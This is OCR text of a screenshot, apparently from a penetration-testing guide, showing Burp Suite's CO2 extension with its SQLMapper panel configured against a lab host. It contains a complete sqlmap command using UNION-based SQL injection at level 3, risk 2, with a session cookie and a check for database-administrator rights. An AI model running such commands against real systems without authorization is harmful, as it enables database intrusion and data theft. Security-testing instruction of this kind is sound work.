 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
-u 'http://c2.spider.ml:80/?username=x' --level=3 --risk=2 --technique=U --random-agent --is-dba --cookie='PHPSESSID=uio7sqc4napvcm83pa1jq133r7'
Auto Run
Run
Extra SQLMap Params: --is-dba
Config
Request
Basic Headers
URL: http://c2.spider.ml:80/?username=x
POST Data: Include
Cookies: PHPSESSID=uio7sqc4napvcm83pa1jq133r7 Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 3 Risk: 2
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.
Test Forms
DBMS: - unknown - Version:
For full details on SQLMap visit http://sqlmap.org